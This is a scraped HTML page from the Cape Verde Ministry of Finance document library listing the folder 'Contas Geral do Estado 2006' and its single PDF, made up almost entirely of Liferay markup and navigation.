href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId" type="hidden" value="302354"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId" type="hidden" value="302354"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Contas Geral do Estado 2006</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Contas Geral do Estado 2006 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1767671961779"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2006.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302453" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302354/CONTA+GERAL+DO+ESTADO+2006.pdf/1d7635cb-114e-726b-2869-861bc87acd7d?version=1.0&amp;t=1562603941585&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302354/CONTA+GERAL+DO+ESTADO+2006.pdf/1d7635cb-114e-726b-2869-861bc87acd7d?version=1.0&amp;t=1562603941585&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302453?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20" > CONTA GERAL DO ESTADO 2006.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=WcFnew0c" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=WcFnew0c" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=WcFnew0c" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767671961845"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var 